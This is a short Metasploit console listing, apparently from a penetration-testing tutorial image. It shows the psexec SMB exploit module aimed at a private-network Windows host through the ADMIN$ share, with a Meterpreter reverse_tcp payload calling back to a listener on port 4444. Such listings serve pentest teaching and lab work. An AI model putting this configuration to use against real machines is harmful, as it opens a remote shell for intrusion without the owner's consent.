 msf exploit(psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.90.202 yes The target address
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or
a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.17.17.209 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic